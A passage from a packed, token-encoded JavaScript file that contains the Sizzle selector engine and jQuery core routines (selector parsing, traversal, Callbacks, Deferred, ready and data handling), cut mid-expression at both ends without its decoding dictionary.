1K("^("+M.1u("w","w*")+")"),8E:1s 1K("^"+O),8L:1s 1K("^"+P),6M:1s 1K("^:(bU|3Z|4X|5z|5z-4X)-(ey|c2-1d)(?:\\\\("+L+"*(7u|5G|(([+-]|)(\\\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\\\d+)|))"+L+"*\\\\)|)","i"),6B:1s 1K("^(?:"+K+")$","i"),4Z:1s 1K("^"+L+"*[>+~]|:(7u|5G|eq|gt|d5|5z|3Z|4X)(?:\\\\("+L+"*((?:-\\\\d)?\\\\d*)"+L+"*\\\\)|)(?=[^-]|$)","i")},Y=/^(?:1H|2C|4q|2Y)$/i,Z=/^h\\d$/i,$=/^[^{]+\\{\\s*\\[eY \\w/,4a=/^(?:#([\\w-]+)|(\\w+)|\\.([\\w-]+))$/,aa=/[+~]/,ba=/\'|\\\\/g,ca=1s 1K("\\\\\\\\([\\\\da-f]{1,6}"+L+"?|("+L+")|.)","eO"),da=12(a,b,c){17 d="eN"+b-aY;14 d!==d||c?b:0>d?6J.aK(d+aY):6J.aK(d>>10|dP,ei&d|el)},ea=12(){m()};1W{H.1C(E=I.1k(v.2I),v.2I),E[v.2I.19].1g}1V(fa){H={1C:E.19?12(a,b){G.1C(a,I.1k(b))}:12(a,b){17 c=a.19,d=0;1j(a[c++]=b[d++]);a.19=c-1}}}12 ga(a,b,d,e){17 f,h,j,k,l,o,r,s,w,x;18((b?b.1G||b:v)!==n&&m(b),b=b||n,d=d||[],k=b.1g,"1x"!=1f a||!a||1!==k&&9!==k&&11!==k)14 d;18(!e&&p){18(11!==k&&(f=4a.26(a)))18(j=f[1]){18(9===k){18(h=b.6j(j),!h||!h.1n)14 d;18(h.2w===j)14 d.1l(h),d}1A 18(b.1G&&(h=b.1G.6j(j))&&t(b,h)&&h.2w===j)14 d.1l(h),d}1A{18(f[2])14 H.1C(d,b.22(a)),d;18((j=f[3])&&c.57)14 H.1C(d,b.57(j)),d}18(c.8n&&(!q||!q.1e(a))){18(s=r=u,w=b,x=1!==k&&a,1===k&&"1Q"!==b.1o.1t()){o=g(a),(r=b.1Y("2w"))?s=r.1u(ba,"\\\\$&"):b.2X("2w",s),s="[2w=\'"+s+"\'] ",l=o.19;1j(l--)o[l]=s+2e(o[l]);w=aa.1e(a)&&5n(b.1n)||b,x=o.3D(",")}18(x)1W{14 H.1C(d,w.2Q(x)),d}1V(y){}ae{r||b.45("2w")}}}14 i(a.1u(R,"$1"),b,d,e)}12 ha(){17 a=[];12 b(c,e){14 a.1l(c+" ")>d.ct&&1R b[a.3i()],b[c+" "]=e}14 b}12 2t(a){14 a[u]=!0,a}12 2E(a){17 b=n.1F("23");1W{14!!a(b)}1V(c){14!1}ae{b.1n&&b.1n.33(b),b=1a}}12 4J(a,b){17 c=a.2p("|"),e=a.19;1j(e--)d.6b[c[e]]=b}12 5T(a,b){17 c=b&&a,d=c&&1===a.1g&&1===b.1g&&(~b.ad||C)-(~a.ad||C);18(d)14 d;18(c)1j(c=c.3p)18(c===b)14-1;14 a?1:-1}12 77(a){14 12(b){17 c=b.1o.1t();14"1H"===c&&b.1d===a}}12 7c(a){14 12(b){17 c=b.1o.1t();14("1H"===c||"2Y"===c)&&b.1d===a}}12 3f(a){14 2t(12(b){14 b=+b,2t(12(c,d){17 e,f=a([],c.19,b),g=f.19;1j(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}12 5n(a){14 a&&"43"!=1f a.22&&a}c=ga.9V={},f=ga.cv=12(a){17 b=a&&(a.1G||a).2v;14 b?"e9"!==b.1o:!1},m=ga.ef=12(a){17 b,e,g=a?a.1G||a:v;14 g!==n&&9===g.1g&&g.2v?(n=g,o=g.2v,e=g.6q,e&&e!==e.1S&&(e.3w?e.3w("c0",ea,!1):e.3x&&e.3x("b3",ea)),p=!f(g),c.6d=2E(12(a){14 a.1X="i",!a.1Y("1X")}),c.22=2E(12(a){14 a.28(g.e6("")),!a.22("*").19}),c.57=$.1e(g.57),c.8Z=2E(12(a){14 o.28(a).2w=u,!g.aZ||!g.aZ(u).19}),c.8Z?(d.1U.4w=12(a,b){18("43"!=1f b.6j&&p){17 c=b.6j(a);14 c&&c.1n?[c]:[]}},d.1M.4w=12(a){17 b=a.1u(ca,da);14 12(a){14 a.1Y("2w")===b}}):(1R d.1U.4w,d.1M.4w=12(a){17 b=a.1u(ca,da);14 12(a){17 c="43"!=1f a.4n&&a.4n("2w");14 c&&c.1w===b}}),d.1U.7n=c.22?12(a,b){14"43"!=1f b.22?b.22(a):c.8n?b.2Q(a):1b 0}:12(a,b){17 c,d=[],e=0,f=b.22(a);18("*"===a){1j(c=f[e++])1===c.1g&&d.1l(c);14 d}14 f},d.1U.8Y=c.57&&12(a,b){14 p?b.57(a):1b 0},r=[],q=[],(c.8n=$.1e(g.2Q))&&(2E(12(a){o.28(a).2f="<a 2w=\'"+u+"\'></a><2C 2w=\'"+u+"-\\f]\' cL=\'\'><3J 2H=\'\'></3J></2C>",a.2Q("[cL^=\'\']").19&&q.1l("[*^$]="+L+"*(?:\'\'|\\"\\")"),a.2Q("[2H]").19||q.1l("\\\\["+L+"*(?:1w|"+K+")"),a.2Q("[2w~="+u+"-]").19||q.1l("~="),a.2Q(":29").19||q.1l(":29"),a.2Q("a#"+u+"+*").19||q.1l(".#.+[+~]")}),2E(12(a){17 b=g.1F("1H");b.2X("1d","3R"),a.28(b).2X("2T","D"),a.2Q("[2T=d]").19&&q.1l("2T"+L+"*[*^$|!~]?="),a.2Q(":9a").19||q.1l(":9a",":2z"),a.2Q("*,:x"),q.1l(",.*:")})),(c.6k=$.1e(s=o.4k||o.dN||o.dO||o.dU||o.dZ))&&2E(12(a){c.bi=s.1k(a,"23"),s.1k(a,"[s!=\'\']:x"),r.1l("!=",P)}),q=q.19&&1s 1K(q.3D("|")),r=r.19&&1s 1K(r.3D("|")),b=$.1e(o.3S),t=b||$.1e(o.2l)?12(a,b){17 c=9===a.1g?a.2v:a,d=b&&b.1n;14 a===d||!(!d||1!==d.1g||!(c.2l?c.2l(d):a.3S&&16&a.3S(d)))}:12(a,b){18(b)1j(b=b.1n)18(b===a)14!0;14!1},B=b?12(a,b){18(a===b)14 l=!0,0;17 d=!a.3S-!b.3S;14 d?d:(d=(a.1G||a)===(b.1G||b)?a.3S(b):1,1&d||!c.bD&&b.3S(a)===d?a===g||a.1G===v&&t(v,a)?-1:b===g||b.1G===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:12(a,b){18(a===b)14 l=!0,0;17 c,d=0,e=a.1n,f=b.1n,h=[a],i=[b];18(!e||!f)14 a===g?-1:b===g?1:e?-1:f?1:k?J(k,a)-J(k,b):0;18(e===f)14 5T(a,b);c=a;1j(c=c.1n)h.3s(c);c=b;1j(c=c.1n)i.3s(c);1j(h[d]===i[d])d++;14 d?5T(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},g):n},ga.4k=12(a,b){14 ga(a,1a,1a,b)},ga.6k=12(a,b){18((a.1G||a)!==n&&m(a),b=b.1u(U,"=\'$1\']"),!(!c.6k||!p||r&&r.1e(b)||q&&q.1e(b)))1W{17 d=s.1k(a,b);18(d||c.bi||a.30&&11!==a.30.1g)14 d}1V(e){}14 ga(b,n,1a,[a]).19>0},ga.2l=12(a,b){14(a.1G||a)!==n&&m(a),t(a,b)},ga.2W=12(a,b){(a.1G||a)!==n&&m(a);17 e=d.6b[b.1t()],f=e&&D.1k(d.6b,b.1t())?e(a,b,!p):1b 0;14 1b 0!==f?f:c.6d||!p?a.1Y(b):(f=a.4n(b))&&f.8p?f.1w:1a},ga.2k=12(a){7s 1s 74("eS 2k, eW eK: "+a)},ga.8X=12(a){17 b,d=[],e=0,f=0;18(l=!c.bF,k=!c.bH&&a.1B(0),a.4s(B),l){1j(b=a[f++])b===a[f]&&(e=d.1l(f));1j(e--)a.3g(d[e],1)}14 k=1a,a},e=ga.bw=12(a){17 b,c="",d=0,f=a.1g;18(f){18(1===f||9===f||11===f){18("1x"==1f a.5K)14 a.5K;1c(a=a.1Z;a;a=a.3p)c+=e(a)}1A 18(3===f||4===f)14 a.ev}1A 1j(b=a[d++])c+=e(b);14 c},d=ga.bN={ct:50,dh:2t,2r:X,6b:{},1U:{},3T:{">":{34:"1n",3Z:!0}," ":{34:"1n"},"+":{34:"54",3Z:!0},"~":{34:"54"}},bs:{8E:12(a){14 a[1]=a[1].1u(ca,da),a[3]=(a[3]||a[4]||a[5]||"").1u(ca,da),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.1B(0,4)},6M:12(a){14 a[1]=a[1].1t(),"5z"===a[1].1B(0,3)?(a[3]||ga.2k(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("7u"===a[3]||"5G"===a[3])),a[5]=+(a[7]+a[8]||"5G"===a[3])):a[3]&&ga.2k(a[0]),a},8L:12(a){17 b,c=!a[6]&&a[2];14 X.6M.1e(a[0])?1a:(a[3]?a[2]=a[4]||a[5]||"":c&&V.1e(c)&&(b=g(c,!0))&&(b=c.2o(")",c.19-b)-c.19)&&(a[0]=a[0].1B(0,b),a[2]=c.1B(0,b)),a.1B(0,3))}},1M:{7n:12(a){17 b=a.1u(ca,da).1t();14"*"===a?12(){14!0}:12(a){14 a.1o&&a.1o.1t()===b}},8Y:12(a){17 b=y[a+" "];14 b||(b=1s 1K("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,12(a){14 b.1e("1x"==1f a.1X&&a.1X||"43"!=1f a.1Y&&a.1Y("bx")||"")})},8E:12(a,b,c){14 12(d){17 e=ga.2W(d,a);14 1a==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.2o(c):"*="===b?c&&e.2o(c)>-1:"$="===b?c&&e.1B(-c.19)===c:"~="===b?(" "+e.1u(Q," ")+" ").2o(c)>-1:"|="===b?e===c||e.1B(0,c.19+1)===c+"-":!1):!0}},6M:12(a,b,c,d,e){17 f="5z"!==a.1B(0,3),g="4X"!==a.1B(-4),h="c2-1d"===b;14 1===d&&0===e?12(a){14!!a.1n}:12(b,c,i){17 j,k,l,m,n,o,p=f!==g?"3p":"54",q=b.1n,r=h&&b.1o.1t(),s=!i&&!h;18(q){18(f){1j(p){l=b;1j(l=l[p])18(h?l.1o.1t()===r:1===l.1g)14!1;o=p="bU"===a&&!o&&"3p"}14!0}18(o=[g?q.1Z:q.5S],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.2I[n];1j(l=++n&&l&&l[p]||(m=n=0)||o.3L())18(1===l.1g&&++m&&l===b){k[a]=[w,n,m];2i}}1A 18(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];1A 1j(l=++n&&l&&l[p]||(m=n=0)||o.3L())18((h?l.1o.1t()===r:1===l.1g)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))2i;14 m-=e,m===d||m%d===0&&m/d>=0}}},8L:12(a,b){17 c,e=d.3G[a]||d.9m[a.1t()]||ga.2k("c8 dD: "+a);14 e[u]?e(b):e.19>1?(c=[a,a,"",b],d.9m.9k(a.1t())?2t(12(a,c){17 d,f=e(a,b),g=f.19;1j(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):12(a){14 e(a,0,c)}):e}},3G:{7e:2t(12(a){17 b=[],c=[],d=h(a.1u(R,"$1"));14 d[u]?2t(12(a,b,c,e){17 f,g=d(a,1a,e,[]),h=a.19;1j(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):12(a,e,f){14 b[0]=a,d(b,1a,f,c),b[0]=1a,!c.3L()}}),71:2t(12(a){14 12(b){14 ga(a,b).19>0}}),2l:2t(12(a){14 a=a.1u(ca,da),12(b){14(b.5K||b.dx||e(b)).2o(a)>-1}}),6e:2t(12(a){14 W.1e(a||"")||ga.2k("c8 6e: "+a),a=a.1u(ca,da).1t(),12(b){17 c;do 18(c=p?b.6e:b.1Y("3M:6e")||b.1Y("6e"))14 c=c.1t(),c===a||0===c.2o(a+"-");1j((b=b.1n)&&1===b.1g);14!1}}),2h:12(b){17 c=a.8P&&a.8P.dt;14 c&&c.1B(1)===b.2w},dv:12(a){14 a===o},53:12(a){14 a===n.9P&&(!n.cC||n.cC())&&!!(a.1d||a.2G||~a.7X)},9a:12(a){14 a.2z===!1},2z:12(a){14 a.2z===!0},29:12(a){17 b=a.1o.1t();14"1H"===b&&!!a.29||"3J"===b&&!!a.2H},2H:12(a){14 a.1n&&a.1n.69,a.2H===!0},2O:12(a){1c(a=a.1Z;a;a=a.3p)18(a.1g<6)14!1;14!0},8F:12(a){14!d.3G.2O(a)},a6:12(a){14 Z.1e(a.1o)},1H:12(a){14 Y.1e(a.1o)},2Y:12(a){17 b=a.1o.1t();14"1H"===b&&"2Y"===a.1d||"2Y"===b},1N:12(a){17 b;14"1H"===a.1o.1t()&&"1N"===a.1d&&(1a==(b=a.1Y("1d"))||"1N"===b.1t())},3Z:3f(12(){14[0]}),4X:3f(12(a,b){14[b-1]}),eq:3f(12(a,b,c){14[0>c?c+b:c]}),7u:3f(12(a,b){1c(17 c=0;b>c;c+=2)a.1l(c);14 a}),5G:3f(12(a,b){1c(17 c=1;b>c;c+=2)a.1l(c);14 a}),d5:3f(12(a,b,c){1c(17 d=0>c?c+b:c;--d>=0;)a.1l(d);14 a}),gt:3f(12(a,b,c){1c(17 d=0>c?c+b:c;++d<b;)a.1l(d);14 a})}},d.3G.5z=d.3G.eq;1c(b 1h{46:!0,3u:!0,8Q:!0,bm:!0,ci:!0})d.3G[b]=77(b);1c(b 1h{4G:!0,cF:!0})d.3G[b]=7c(b);12 5N(){}5N.3j=d.6m=d.3G,d.9m=1s 5N,g=ga.dJ=12(a,b){17 c,e,f,g,h,i,j,k=z[a+" "];18(k)14 b?0:k.1B(0);h=a,i=[],j=d.bs;1j(h){(!c||(e=S.26(h)))&&(e&&(h=h.1B(e[0].19)||h),i.1l(f=[])),c=!1,(e=T.26(h))&&(c=e.3i(),f.1l({1w:c,1d:e[0].1u(R," ")}),h=h.1B(c.19));1c(g 1h d.1M)!(e=X[g].26(h))||j[g]&&!(e=j[g](e))||(c=e.3i(),f.1l({1w:c,1d:g,4k:e}),h=h.1B(c.19));18(!c)2i}14 b?h.19:h?ga.2k(a):z(a,i).1B(0)};12 2e(a){1c(17 b=0,c=a.19,d="";c>b;b++)d+=a[b].1w;14 d}12 5u(a,b,c){17 d=b.34,e=c&&"1n"===d,f=x++;14 b.3Z?12(b,c,f){1j(b=b[d])18(1===b.1g||e)14 a(b,c,f)}:12(b,c,g){17 h,i,j=[w,f];18(g){1j(b=b[d])18((1===b.1g||e)&&a(b,c,g))14!0}1A 1j(b=b[d])18(1===b.1g||e){18(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)14 j[2]=h[2];18(i[d]=j,j[2]=a(b,c,g))14!0}}}12 42(a){14 a.19>1?12(b,c,d){17 e=a.19;1j(e--)18(!a[e](b,c,d))14!1;14!0}:a[0]}12 2c(a,b,c){1c(17 d=0,e=b.19;e>d;d++)ga(a,b[d],c);14 c}12 4I(a,b,c,d,e){1c(17 f,g=[],h=0,i=a.19,j=1a!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.1l(f),j&&b.1l(h));14 g}12 4p(a,b,c,d,e,f){14 d&&!d[u]&&(d=4p(d)),e&&!e[u]&&(e=4p(e,f)),2t(12(f,g,h,i){17 j,k,l,m=[],n=[],o=g.19,p=f||2c(b||"*",h.1g?[h]:h,[]),q=!a||!f&&b?p:4I(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;18(c&&c(q,r,h,i),d){j=4I(r,n),d(j,[],h,i),k=j.19;1j(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}18(f){18(e||a){18(e){j=[],k=r.19;1j(k--)(l=r[k])&&j.1l(q[k]=l);e(1a,r=[],j,i)}k=r.19;1j(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}1A r=4I(r===g?r.3g(o,r.19):r),e?e(1a,g,r,i):H.1C(g,r)})}12 4j(a){1c(17 b,c,e,f=a.19,g=d.3T[a[0].1d],h=g||d.3T[" "],i=g?1:0,k=5u(12(a){14 a===b},h,!0),l=5u(12(a){14 J(b,a)>-1},h,!0),m=[12(a,c,d){17 e=!g&&(d||c!==j)||((b=c).1g?k(a,c,d):l(a,c,d));14 b=1a,e}];f>i;i++)18(c=d.3T[a[i].1d])m=[5u(42(m),c)];1A{18(c=d.1M[a[i].1d].1C(1a,a[i].4k),c[u]){1c(e=++i;f>e;e++)18(d.3T[a[e].1d])2i;14 4p(i>1&&42(m),i>1&&2e(a.1B(0,i-1).4v({1w:" "===a[i-2].1d?"*":""})).1u(R,"$1"),c,e>i&&4j(a.1B(i,e)),f>e&&4j(a=a.1B(e)),f>e&&2e(a))}m.1l(c)}14 42(m)}12 5L(a,b){17 c=b.19>0,e=a.19>0,f=12(f,g,h,i,k){17 l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.1U.7n("*",k),v=w+=1a==t?1:47.bh()||.1,x=u.19;1c(k&&(j=g!==n&&g);q!==x&&1a!=(l=u[q]);q++){18(e&&l){m=0;1j(o=a[m++])18(o(l,g,h)){i.1l(l);2i}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.1l(l))}18(p+=q,c&&q!==p){m=0;1j(o=b[m++])o(r,s,g,h);18(f){18(p>0)1j(q--)r[q]||s[q]||(s[q]=F.1k(i));s=4I(s)}H.1C(i,s),k&&!f&&s.19>0&&p+b.19>1&&ga.8X(i)}14 k&&(w=v,j=t),r};14 c?2t(f):f}14 h=ga.dC=12(a,b){17 c,d=[],e=[],f=A[a+" "];18(!f){b||(b=g(a)),c=b.19;1j(c--)f=4j(b[c]),f[u]?d.1l(f):e.1l(f);f=A(a,5L(e,d)),f.2n=a}14 f},i=ga.2C=12(a,b,e,f){17 i,j,k,l,m,n="12"==1f a&&a,o=!f&&g(a=n.2n||a);18(e=e||[],1===o.19){18(j=o[0]=o[0].1B(0),j.19>2&&"4w"===(k=j[0]).1d&&c.8Z&&9===b.1g&&p&&d.3T[j[1].1d]){18(b=(d.1U.4w(k.4k[0].1u(ca,da),b)||[])[0],!b)14 e;n&&(b=b.1n),a=a.1B(j.3i().1w.19)}i=X.4Z.1e(a)?0:j.19;1j(i--){18(k=j[i],d.3T[l=k.1d])2i;18((m=d.1U[l])&&(f=m(k.4k[0].1u(ca,da),aa.1e(j[0].1d)&&5n(b.1n)||b))){18(j.3g(i,1),a=f.19&&2e(j),!a)14 H.1C(e,f),e;2i}}}14(n||h(a,o))(f,b,!p,e,aa.1e(a)&&5n(b.1n)||b),e},c.bH=u.2p("").4s(B).3D("")===u,c.bF=!!l,m(),c.bD=2E(12(a){14 1&a.3S(n.1F("23"))}),2E(12(a){14 a.2f="<a 2G=\'#\'></a>","#"===a.1Z.1Y("2G")})||4J("1d|2G|37|1P",12(a,b,c){14 c?1b 0:a.1Y(b,"1d"===b.1t()?1:2)}),c.6d&&2E(12(a){14 a.2f="<1H/>",a.1Z.2X("1w",""),""===a.1Z.1Y("1w")})||4J("1w",12(a,b,c){14 c||"1H"!==a.1o.1t()?1b 0:a.64}),2E(12(a){14 1a==a.1Y("2z")})||4J(K,12(a,b,c){17 d;14 c?1b 0:a[b]===!0?b.1t():(d=a.4n(b))&&d.8p?d.1w:1a}),ga}(a);m.1U=s,m.2F=s.bN,m.2F[":"]=m.2F.3G,m.5f=s.8X,m.1N=s.bw,m.66=s.cv,m.2l=s.2l;17 t=m.2F.2r.4Z,u=/^<(\\w+)\\s*\\/?>(?:<\\/\\1>|)$/,v=/^.[^:#\\[\\.,]*$/;12 w(a,b,c){18(m.1E(b))14 m.4z(a,12(a,d){14!!b.1k(a,d,a)!==c});18(b.1g)14 m.4z(a,12(a){14 a===b!==c});18("1x"==1f b){18(v.1e(b))14 m.1M(b,a,c);b=m.1M(b,a)}14 m.4z(a,12(a){14 m.3v(a,b)>=0!==c})}m.1M=12(a,b,c){17 d=b[0];14 c&&(a=":7e("+a+")"),1===b.19&&1===d.1g?m.1U.6k(d,a)?[d]:[]:m.1U.4k(a,m.4z(b,12(a){14 1===a.1g}))},m.fn.1q({1U:12(a){17 b,c=[],d=15,e=d.19;18("1x"!=1f a)14 15.2V(m(a).1M(12(){1c(b=0;e>b;b++)18(m.2l(d[b],15))14!0}));1c(b=0;e>b;b++)m.1U(a,d[b],c);14 c=15.2V(e>1?m.5f(c):c),c.2n=15.2n?15.2n+" "+a:a,c},1M:12(a){14 15.2V(w(15,a||[],!1))},7e:12(a){14 15.2V(w(15,a||[],!0))},9E:12(a){14!!w(15,"1x"==1f a&&t.1e(a)?m(a):a||[],!1).19}});17 x,y=a.30,z=/^(?:\\s*(<[\\w\\W]+>)[^>]*|#([\\w-]*))$/,A=m.fn.5A=12(a,b){17 c,d;18(!a)14 15;18("1x"==1f a){18(c="<"===a.6G(0)&&">"===a.6G(a.19-1)&&a.19>=3?[1a,a,1a]:z.26(a),!c||!c[1]&&b)14!b||b.4W?(b||x).1U(a):15.4b(b).1U(a);18(c[1]){18(b=b ag m?b[0]:b,m.2R(15,m.85(c[1],b&&b.1g?b.1G||b:y,!0)),u.1e(c[1])&&m.6u(b))1c(c 1h b)m.1E(15[c])?15[c](b[c]):15.2W(c,b[c]);14 15}18(d=y.6j(c[2]),d&&d.1n){18(d.2w!==c[2])14 x.1U(a);15.19=1,15[0]=d}14 15.3o=y,15.2n=a,15}14 a.1g?(15.3o=15[0]=a,15.19=1,15):m.1E(a)?"43"!=1f x.2K?x.2K(a):a(m):(1b 0!==a.2n&&(15.2n=a.2n,15.3o=a.3o),m.52(a,15))};A.3j=m.fn,x=m(y);17 B=/^(?:cH|9p(?:bJ|eF))/,C={bP:!0,5v:!0,cO:!0,9p:!0};m.1q({34:12(a,b,c){17 d=[],e=a[b];1j(e&&9!==e.1g&&(1b 0===c||1!==e.1g||!m(e).9E(c)))1===e.1g&&d.1l(e),e=e[b];14 d},9r:12(a,b){1c(17 c=[];a;a=a.3p)1===a.1g&&a!==b&&c.1l(a);14 c}}),m.fn.1q({71:12(a){17 b,c=m(a,15),d=c.19;14 15.1M(12(){1c(b=0;d>b;b++)18(m.2l(15,c[b]))14!0})},eD:12(a,b){1c(17 c,d=0,e=15.19,f=[],g=t.1e(a)||"1x"!=1f a?m(a,b||15.3o):0;e>d;d++)1c(c=15[d];c&&c!==b;c=c.1n)18(c.1g<11&&(g?g.8i(c)>-1:1===c.1g&&m.1U.6k(c,a))){f.1l(c);2i}14 15.2V(f.19>1?m.5f(f):f)},8i:12(a){14 a?"1x"==1f a?m.3v(15[0],m(a)):m.3v(a.4W?a[0]:a,15):15[0]&&15[0].1n?15.3Z().bM().19:-1},2d:12(a,b){14 15.2V(m.5f(m.2R(15.1z(),m(a,b))))},9T:12(a){14 15.2d(1a==a?15.75:15.75.1M(a))}});12 D(a,b){do a=a[b];1j(a&&1!==a.1g);14 a}m.1m({8F:12(a){17 b=a.1n;14 b&&11!==b.1g?b:1a},cH:12(a){14 m.34(a,"1n")},eH:12(a,b,c){14 m.34(a,"1n",c)},cO:12(a){14 D(a,"3p")},9p:12(a){14 D(a,"54")},eu:12(a){14 m.34(a,"3p")},bM:12(a){14 m.34(a,"54")},et:12(a,b,c){14 m.34(a,"3p",c)},es:12(a,b,c){14 m.34(a,"54",c)},ew:12(a){14 m.9r((a.1n||{}).1Z,a)},bP:12(a){14 m.9r(a.1Z)},5v:12(a){14 m.1o(a,"9M")?a.9F||a.9K.30:m.2R([],a.2I)}},12(a,b){m.fn[a]=12(c,d){17 e=m.2g(15,b,c);14"bJ"!==a.1B(-5)&&(d=c),d&&"1x"==1f d&&(e=m.1M(d,e)),15.19>1&&(C[a]||(e=m.5f(e)),B.1e(a)&&(e=e.ez())),15.2V(e)}});17 E=/\\S+/g,F={};12 G(a){17 b=F[a]={};14 m.1m(a.2r(E)||[],12(a,c){b[c]=!0}),b}m.5s=12(a){a="1x"==1f a?F[a]||G(a):m.1q({},a);17 b,c,d,e,f,g,h=[],i=!a.5H&&[],j=12(l){1c(c=a.5w&&l,d=!0,f=g||0,g=0,e=h.19,b=!0;h&&e>f;f++)18(h[f].1C(l[0],l[1])===!1&&a.ex){c=!1;2i}b=!1,h&&(i?i.19&&j(i.3i()):c?h=[]:k.6X())},k={2d:12(){18(h){17 d=h.19;!12 f(b){m.1m(b,12(b,c){17 d=m.1d(c);"12"===d?a.5f&&k.71(c)||h.1l(c):c&&c.19&&"1x"!==d&&f(c)})}(1p),b?e=h.19:c&&(g=d,j(c))}14 15},2J:12(){14 h&&m.1m(1p,12(a,c){17 d;1j((d=m.3v(c,h,d))>-1)h.3g(d,1),b&&(e>=d&&e--,f>=d&&f--)}),15},71:12(a){14 a?m.3v(a,h)>-1:!(!h||!h.19)},2O:12(){14 h=[],e=0,15},6X:12(){14 h=i=c=1b 0,15},2z:12(){14!h},bf:12(){14 i=1b 0,c||k.6X(),15},dL:12(){14!i},7h:12(a,c){14!h||d&&!i||(c=c||[],c=[a,c.1B?c.1B():c],b?i.1l(c):j(c)),15},62:12(){14 k.7h(15,1p),15},eX:12(){14!!d}};14 k},m.1q({4R:12(a){17 b=[["bA","3m",m.5s("5H 5w"),"eZ"],["7H","4H",m.5s("5H 5w"),"f0"],["bz","5x",m.5s("5w")]],c="f2",d={6Z:12(){14 c},3K:12(){14 e.3m(1p).4H(1p),15},bd:12(){17 a=1p;14 m.4R(12(c){m.1m(b,12(b,f){17 g=m.1E(a[b])&&a[b];e[f[1]](12(){17 a=g&&g.1C(15,1p);a&&m.1E(a.2j)?a.2j().3m(c.bA).4H(c.7H).5x(c.bz):c[f[0]+"6v"](15===d?c.2j():15,g?[a]:1p)})}),a=1a}).2j()},2j:12(a){14 1a!=a?m.1q(a,d):d}},e={};14 d.eU=d.bd,m.1m(b,12(a,f){17 g=f[2],h=f[3];d[f[1]]=g.2d,h&&g.2d(12(){c=h},b[1^a][2].6X,b[2][2].bf),e[f[0]]=12(){14 e[f[0]+"6v"](15===e?d:15,1p),15},e[f[0]+"6v"]=g.7h}),d.2j(e),a&&a.1k(e,e),e},eM:12(a){17 b=0,c=d.1k(1p),e=c.19,f=1!==e||a&&m.1E(a.2j)?e:0,g=1===f?a:m.4R(),h=12(a,b,c){14 12(e){b[a]=15,c[a]=1p.19>1?d.1k(1p):e,c===i?g.a0(b,c):--f||g.4y(b,c)}},i,j,k;18(e>1)1c(i=1s 67(e),j=1s 67(e),k=1s 67(e);e>b;b++)c[b]&&m.1E(c[b].2j)?c[b].2j().3m(h(b,k,c)).4H(g.7H).5x(h(b,j,i)):--f;14 f||g.4y(k,c),g.2j()}});17 H;m.fn.2K=12(a){14 m.2K.2j().3m(a),15},m.1q({63:!1,7a:1,er:12(a){a?m.7a++:m.2K(!0)},2K:12(a){18(a===!0?!--m.7a:!m.63){18(!y.3O)14 4Q(m.2K);m.63=!0,a!==!0&&--m.7a>0||(H.4y(y,[m]),m.fn.96&&(m(y).96("2K"),m(y).3A("2K")))}}});12 I(){y.3w?(y.59("bq",J,!1),a.59("4m",J,!1)):(y.6W("5h",J),a.6W("6x",J))}12 J(){(y.3w||"4m"===1r.1d||"3z"===y.3y)&&(I(),m.2K())}m.2K.2j=12(b){18(!H)18(H=m.4R(),"3z"===y.3y)4Q(m.2K);1A 18(y.3w)y.3w("bq",J,!1),a.3w("4m",J,!1);1A{y.3x("5h",J),a.3x("6x",J);17 c=!1;1W{c=1a==a.e1&&y.2v}1V(d){}c&&c.cQ&&!12 e(){18(!m.63){1W{c.cQ("1L")}1V(a){14 4Q(e,50)}I(),m.2K()}}()}14 H.2j(b)};17 K="43",L;1c(L 1h m(k))2i;k.d8="0"!==L,k.7I=!1,m(12(){17 a,b,c,d;c=y.22("3O")[0],c&&c.1i&&(b=y.1F("23"),d=y.1F("23"),d.1i.2M="32:5d;2b:0;1P:0;37:0;1S:0;1L:-81",c.28(d).28(b),1f b.1i.4d!==K&&(b.1i.2M="1T:5p;3e:0;2b:0;39:44;1P:44;4d:1",k.7I=a=3===b.6r,a&&(c.1i.4d=1)),c.33(d))}),12(){17 a=y.1F("23");18(1a==k.48){k.48=!0;1W{1R a.1e}1V(b){k.48=!1}}a=1a}(),m.5e=12(a){17 b=m.d1[(a.1o+" ").1t()],c=+a.1g||1;14 1!==c&&9!==c?!1:!b||b!==!0&&a.1Y("dQ")===b};17 M=/^(?:\\{[\\w\\W]*\\}|\\[[\\w\\W]*\\])$/,N=/([A-Z])/g;12 O(a,b,c){18(1b 0===c&&1===a.1g){17 d="1v-"+b.1u(N,"-$1").1t();18(c=a.1Y(d),"1x"==1f c){1W{c="9x"===c?!0:"9B"===c?!1:"1a"===c?1a:+c+""===c?+c:M.1e(c)?m.9o(c):c}1V(e){}m.1v(a,b,c)}1A c=1b 0}14 c}12 P(a){17 b;1c(b 1h a)18(("1v"!==b||!m.51(a[b]))&&"d0"!==b)14!1;14!0}12 Q(a,b,d,e){18(m.5e(a)){17 f,g,h=m.2D,i=a.1g,j=i?m.3U:a,k=i?a[h]:a[h]&&h;18(k&&j[k]&&(e||j[k].1v)||1b 0!==d||"1x"!=1f b)14 k||(k=i?a[h]=c.3L()||m.27++:h),j[k]||(j[k]=i?{}:{d0:m.8u}),("1Q"==1f b||"12"==1f b)&&(e?j[k]=m.1q(j[k],b):j[k].1v=m.1q(j[k].1v,b)),g=j[k],e||(g.1v||(g.1v={}),g=g.1v),1b 0!==d&&(g[m.2S(b)]=d),"1x"==1f 